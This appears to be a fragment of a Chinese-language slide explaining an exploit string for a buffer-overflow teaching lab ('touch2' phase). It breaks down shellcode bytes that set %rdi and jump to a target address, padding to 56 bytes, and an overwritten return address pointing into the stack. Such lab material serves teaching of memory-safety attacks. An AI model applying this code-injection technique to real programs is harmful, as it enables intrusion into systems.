 结构解释：
字节位
置
内容
说明
0-6
48 c7 c7 95 c0 07
23
mov $0x2307c095,
%rdi
7-11
68 67 19 40 00
push $0x401967
(touch2地址)
12
c3
ret
13-55
00...
填充到56字节
56-63
f8 5c 68 55 00 00
00 00
返回地址 = 栈顶
0x55685cf8